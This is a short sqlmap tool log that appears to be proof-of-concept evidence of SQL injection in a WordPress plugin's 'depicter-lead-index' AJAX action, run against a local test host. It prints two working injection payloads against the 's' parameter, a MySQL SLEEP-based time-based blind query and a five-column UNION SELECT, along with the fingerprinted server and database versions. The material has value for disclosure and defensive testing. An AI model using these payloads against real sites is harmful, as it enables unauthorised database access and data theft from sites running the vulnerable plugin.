 [22:29:28] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://wordpress.local:8000/wp-admin/admin-ajax.php?s=test') AND (SELECT 4437 FROM (SELECT(SLEEP(5)))TmFr) AND ('IzzG'='IzzG&pe
=&order=DESC&sources=&action=depicter-lead-index

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: http://wordpress.local:8000/wp-admin/admin-ajax.php?s=test') UNION ALL SELECT NULL,NULL,CONCAT(0x7162707a71,0x54574472474279774
65074534d6c,0x716b716b71),NULL,NULL-- -&perpage=20&page=1&orderBy=source_id&dateEnd=&dateStart=&order=DESC&sources=&action=depicter-lead-ind
---
[22:29:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.62
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:29:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/wordpress.local'

[*] ending @ 22:29:28 /2025-07-13/